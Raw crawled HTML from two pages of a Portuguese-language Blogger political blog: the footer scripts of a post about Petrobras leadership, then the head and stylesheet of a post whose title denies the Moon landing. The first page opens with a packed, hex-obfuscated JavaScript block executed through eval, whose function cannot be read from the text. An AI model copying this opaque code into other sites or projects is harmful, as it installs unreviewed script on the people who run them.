M\\b\\B\\1f\\X\\1d\\1f\\b\\B\\1f\\T\\1d\\1d\\1e\\1z\\1N\\1z\\1g\\b\\P\\1c\\1c\\1l\\b\\V\\1e\\b\\q\\1x\\1x\\1c\\1l\\b\\M\\1f\\b\\E\\1e\\b\\q\\1c\\1d\\1n\\b\\G\\1f\\b\\q\\1d\\H\\H\\b\\E\\1e\\b\\q\\1c\\1m\\1o\\b\\G\\1n\\1f\\b\\I\\1e\\b\\E\\1c\\1l\\b\\K\\1r\\b\\M\\1f\\b\\E\\1d\\1m\\1d\\1o\\b\\E\\1n\\b\\I\\1e\\1c\\1l\\b\\K\\1r\\b\\B\\1f\\16\\1d\\1m\\1o\\b\\q\\1n\\b\\1m\\1o\\b\\V\\1e\\b\\q\\1x\\1x\\1c\\1l\\b\\Q\\1e\\b\\G\\1f\\b\\q\\1d\\1c\\1l\\b\\L\\1n\\b\\L\\1f\\b\\B\\1f\\T\\1d\\1d\\1e\\b\\15\\1r\\b\\17\\1e\\b\\B\\1f\\1a\\1d\\1q\\b\\E\\1e\\b\\q\\1c\\1q\\b\\B\\1f\\1a\\1d\\1g\\b\\B\\1f\\1b\\1d\\1c\\1g\\b\\G\\1f\\b\\q\\1d\\1c\\1m\\1m\\1o\\b\\K\\1r\\b\\L\\1m\\1e\\b\\B\\1f\\S\\1d\\1g\\b\\19\\1g\\R\\S\\1g\\b\\B\\1f\\U\\1d\\1f\\b\\B\\1f\\R\\1d\\1d\\1e\\b\\B\\1f\\b\\1d\\1c\\1g\\S\\1g\\1l\\1m\\1c\\1c","\\H","\\w\\s\\n\\k\\v","\\H\\H\\H\\H\\H\\H\\H\\H\\H\\H\\q\\U\\b\\H\\q\\R\\G\\H\\q\\R\\R\\H\\q\\R\\16\\H\\q\\R\\1b\\H\\q\\R\\1a\\H\\q\\R\\S\\H\\q\\U\\F\\H\\q\\16\\D\\H\\q\\R\\F\\H\\q\\U\\R\\H\\q\\U\\G\\H\\q\\U\\D\\H\\q\\R\\I\\H\\q\\R\\E\\H\\q\\T\\11\\H\\q\\T\\b\\H\\q\\16\\X\\H\\q\\T\\X\\H\\q\\T\\1b\\H\\q\\U\\E\\H\\q\\R\\D\\H\\q\\U\\U\\H\\q\\T\\D\\H\\q\\T\\T\\H\\q\\T\\F\\H\\q\\U\\1b\\H\\q\\16\\E\\H\\q\\16\\F\\H\\q\\R\\X\\H\\q\\16\\R\\H\\q\\T\\I\\H\\q\\16\\U\\H\\q\\T\\G\\H\\q\\T\\U\\H\\q\\U\\X\\H\\q\\U\\C\\H\\q\\16\\16\\H\\q\\16\\T\\H\\q\\16\\1b\\H\\q\\16\\1a\\H\\q\\U\\S\\H\\q\\16\\S\\H\\q\\T\\R\\H\\q\\X\\b\\H\\q\\11\\F\\H\\q\\11\\E\\H\\q\\16\\11\\H\\q\\16\\C\\H\\q\\T\\1a\\H\\q\\T\\16\\H\\q\\X\\11\\H\\q\\U\\11\\H\\q\\X\\U\\H\\q\\X\\R\\H\\q\\X\\X\\H\\q\\T\\C\\H\\q\\11\\X\\H\\q\\X\\1b\\H\\q\\X\\T\\H\\q\\X\\1a\\H\\q\\X\\16\\H\\q\\X\\D\\H\\q\\X\\I\\H\\q\\X\\F\\H\\q\\11\\S\\H\\q\\X\\G\\H\\q\\X\\C\\H\\q\\T\\E\\H\\q\\X\\E\\H\\q\\11\\R\\H\\q\\11\\b\\H\\q\\U\\16\\H\\q\\11\\T\\H\\q\\11\\1a\\H\\q\\11\\11\\H\\q\\11\\16\\H\\q\\11\\1b\\H\\q\\U\\T\\H\\q\\U\\1a\\H\\q\\R\\U\\H\\q\\11\\C\\H\\q\\16\\b\\H\\q\\11\\U\\H\\q\\R\\T\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\U\\H\\q\\11\\I\\H\\1p\\S\\q\\d\\T\\c\\h\\H\\q\\U\\I\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\11\\H\\q\\R\\C\\H\\q\\11\\D\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\X\\H\\h\\x\\p\\e\\v\\k\\r\\p\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\R\\H\\t\\f\\v\\x\\t\\p\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\b\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\T\\H\\q\\11\\G\\H\\q\\X\\S\\H\\10\\v\\t\\k\\p\\i\\H\\k\\h\\H\\z\\j\\k\\n\\f\\H\\R\\1b\\H\\v\\r\\10\\v\\t\\k\\p\\i\\H\\U\\T\\H\\y\\c\\t\\H\\f\\y\\c\\n\\H\\s\\c\\t\\w\\f\\L\\p\\v\\H\\U\\11\\H\\p\\f\\z\\H\\W\\f\\i\\G\\q\\s\\H\\q\\R\\11\\H\\T\\R\\H\\U\\X\\S","","\\h\\t\\r\\o\\D\\j\\c\\t\\D\\r\\g\\f","\\t\\f\\s\\n\\c\\e\\f","\\a\\z\\1q","\\a\\d","\\i"];1T(1t(1u,1v,1i,1s,1k,1y){1k=1t(1i){1w(1i<1v?1j[4]:1k(1G(1i/1v)))+((1i=1i%1v)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1y[1k(1i)]=1s[1i]||1k(1i)};1s=[1t(1k){1w 1y[1k]}];1k=1t(){1w 1j[7]};1i=1};1E(1i--){1D(1s[1i]){1u=1u[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1s[1i])}};1w 1u}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x6C|x6D|x6E|x78|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x79|x7A|x41|x43|x42|x44|x45|x7C|x46|x47|x48|x49|x4A|x4C|x4B|x4D|x4E|x32|x30|x36|x33|x4F|x52|x34|x50|x51|x53|x35|x54|x55|x56|x57|x37|x58|x59|x5A|x38|x39|x29|x5D|x28|x5B|x2C|x22|_0x1ad1x3|_0xd0d4|_0x1ad1x5|x7B|x7D|x3D|x3B|x5F|x2B|x20|_0x1ad1x4|function|_0x1ad1x1|_0x1ad1x2|return|x2D|_0x1ad1x6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-61f1744acc244715' type='text/javascript'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6GhQALfiaO79p5524SEYshEJReUg:1766985040390';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8552681925130236990','//www.bastidoresdanet.com/2021/02/assim-como-dilma-rousseff-bolsonaro.html','8552681925130236990');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8552681925130236990', 'title': 'Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo', 'url': 'https://www.bastidoresdanet.com/2021/02/assim-como-dilma-rousseff-bolsonaro.html', 'canonicalUrl': 'https://www.bastidoresdanet.com/2021/02/assim-como-dilma-rousseff-bolsonaro.html', 'homepageUrl': 'https://www.bastidoresdanet.com/', 'searchUrl': 'https://www.bastidoresdanet.com/search', 'canonicalHomepageUrl': 'https://www.bastidoresdanet.com/', 'blogspotFaviconUrl': 'https://www.bastidoresdanet.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo - Atom\x22 href\x3d\x22https://www.bastidoresdanet.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo - RSS\x22 href\x3d\x22https://www.bastidoresdanet.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8552681925130236990/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo - Atom\x22 href\x3d\x22https://www.bastidoresdanet.com/feeds/6164848433139819019/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4352248694003548', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '6164848433139819019', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIjjpXpj3ADGUtjp7FY3_1m5AZoxKGBHKias5RqYq4P2yVC4S9NCfi1ENjHRl9n-TlIUgwS9Pxsf8PUzj5V1QdKZHvO6k8TzV7ODMgqhHp64lH_sadSl1sKSsbrmHbdOKWzJnPQ5lyWpA/s72-w640-c-h320/Dilma+e+Bolson.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIjjpXpj3ADGUtjp7FY3_1m5AZoxKGBHKias5RqYq4P2yVC4S9NCfi1ENjHRl9n-TlIUgwS9Pxsf8PUzj5V1QdKZHvO6k8TzV7ODMgqhHp64lH_sadSl1sKSsbrmHbdOKWzJnPQ5lyWpA/w640-h320/Dilma+e+Bolson.jpg', 'pageName': 'Assim como Dilma Rousseff, Bolsonaro troca comando na Petrobras; impeachment de Bolsonaro por interfer\xeancia na estatal pode acontecer? ', 'pageTitle': 'Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo: Assim como Dilma Rousseff, Bolsonaro troca comando na Petrobras; impeachment de Bolsonaro por interfer\xeancia na estatal pode acontecer? ', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Assim como Dilma Rousseff, Bolsonaro troca comando na Petrobras; impeachment de Bolsonaro por interfer\xeancia na estatal pode acontecer? ', 'description': 'Informa\xe7\xe3o,Revela\xe7\xf5es dos Fatos,document\xe1rios,pol\xedtica,fatos do Brasil e do Mundo,TV, Curiosidades,PT,Comunismo,Socialismo,Nova Ordem Mundial.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIjjpXpj3ADGUtjp7FY3_1m5AZoxKGBHKias5RqYq4P2yVC4S9NCfi1ENjHRl9n-TlIUgwS9Pxsf8PUzj5V1QdKZHvO6k8TzV7ODMgqhHp64lH_sadSl1sKSsbrmHbdOKWzJnPQ5lyWpA/w640-h320/Dilma+e+Bolson.jpg', 'url': 'https://www.bastidoresdanet.com/2021/02/assim-como-dilma-rousseff-bolsonaro.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6164848433139819019}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3695316761-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer-sec1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer-sec2', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-sec3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bastidoresdanet.com/2021/02/nao-foram-na-lua-e-nem-tampouco-marte.html
body_size: 89238
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-DLK4W71PLP'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DLK4W71PLP');
</script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Poppins:400,500,600,700' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Roboto:300,300italic,400,400italic,500,700,900' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700%7CMerriweather%3A300%2C400%2C700%2C900%7CQuicksand%3A400%7CLato%3A400%2C700%7CPassion+One%3A400%2C700%7CWork+Sans%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A400%2C700%2C800%7CWork+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CWork+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CWork+Sans%3A100%2C200%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%2C800%2C900%7CMerriweather%3A100%2C200%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%2C800%2C900%7CWork+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese&ver=1.0.0' id='mvp-fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.bastidoresdanet.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.bastidoresdanet.com/2021/02/nao-foram-na-lua-e-nem-tampouco-marte.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Bastidores Da Net - Aqui Não há Relativismo - Atom" href="https://www.bastidoresdanet.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Bastidores Da Net - Aqui Não há Relativismo - RSS" href="https://www.bastidoresdanet.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Bastidores Da Net - Aqui Não há Relativismo - Atom" href="https://www.blogger.com/feeds/8552681925130236990/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Bastidores Da Net - Aqui Não há Relativismo - Atom" href="https://www.bastidoresdanet.com/feeds/1851862672400985454/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWmOeLYGJSEDnuGZEMmq6BFSmGMxUxFkaZsG11yHO2SrLAHIqXXnS3A7SALcafCNpI1VaZGpd8piNN-DZ-N6HOxC9kqjtW4pDbni-fpLNREclwwKogp9QOJH_jnwiFzVZW2SLo2pkF8LU/w640-h274/Mont.jpg' rel='image_src'/>
<meta content='https://www.bastidoresdanet.com/2021/02/nao-foram-na-lua-e-nem-tampouco-marte.html' property='og:url'/>
<meta content='Não foram na lua, e nem tampouco à MARTE!' property='og:title'/>
<meta content='Informação,Revelações dos Fatos,documentários,política,fatos do Brasil e do Mundo,TV, Curiosidades,PT,Comunismo,Socialismo,Nova Ordem Mundial.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWmOeLYGJSEDnuGZEMmq6BFSmGMxUxFkaZsG11yHO2SrLAHIqXXnS3A7SALcafCNpI1VaZGpd8piNN-DZ-N6HOxC9kqjtW4pDbni-fpLNREclwwKogp9QOJH_jnwiFzVZW2SLo2pkF8LU/w1200-h630-p-k-no-nu/Mont.jpg' property='og:image'/>
<title>
Não foram na lua, e nem tampouco à MARTE! - Bastidores Da Net - Aqui Não há Relativismo
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Não foram na lua, e nem tampouco à MARTE!' property='og:title'/>
<meta content='https://www.bastidoresdanet.com/2021/02/nao-foram-na-lua-e-nem-tampouco-marte.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWmOeLYGJSEDnuGZEMmq6BFSmGMxUxFkaZsG11yHO2SrLAHIqXXnS3A7SALcafCNpI1VaZGpd8piNN-DZ-N6HOxC9kqjtW4pDbni-fpLNREclwwKogp9QOJH_jnwiFzVZW2SLo2pkF8LU/w640-h274/Mont.jpg' property='og:image'/>
<meta content='Bastidores Da Net - Aqui Não há Relativismo' property='og:site_name'/>
<meta content='https://www.bastidoresdanet.com/' name='twitter:domain'/>
<meta content='Não foram na lua, e nem tampouco à MARTE!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWmOeLYGJSEDnuGZEMmq6BFSmGMxUxFkaZsG11yHO2SrLAHIqXXnS3A7SALcafCNpI1VaZGpd8piNN-DZ-N6HOxC9kqjtW4pDbni-fpLNREclwwKogp9QOJH_jnwiFzVZW2SLo2pkF8LU/w640-h274/Mont.jpg' name='twitter:image'/>
<meta content='Não foram na lua, e nem tampouco à MARTE!' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     ChicMag Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#07C579"/>
<Variable name="color.header" description="Header Color" type="color" default="#12E882"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#12E882;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word;  }
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;}
.row{width:1150px}
#topnav{width:100%;height:36px;background-color:#262626;margin:0}
.tm-head{margin:0 auto;height:36px;line-height:36px}
.tm-menu{float:left;height:30px}
#nav1 li{float:left;display:inline-block;line-height:36px;padding:0;margin-right:15px}
#nav1 li a{     margin-right: 10px;
position: relative;
display: inline-block;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #CCC;
font-weight: 100;
text-transform: uppercase;
font-size: 11px;
font-family: 'Open Sans', sans-serif;}
ul#nav1 li a:before {
content: "";
position: absolute;
left: 100%;
bottom: 35%;
height: 30%;
width: 1px;
border-right: 1px solid rgba(255, 255, 255, .2);
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
margin-left: 11px;
}
ul#nav1 li:last-child a:before{
display:none;
}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#12E882}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:80px}
.social-area{float:left;    margin-right: 15px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:90px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{    display: block;
float: left;
text-decoration: none;
color: #fff;
font-weight: 100;
text-transform: uppercase;
font-size: 13x;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#12E882}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 36px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 36px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 36px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{    position: relative;
width: auto;
float: left;
height: 80px;
margin-right: 50px;}
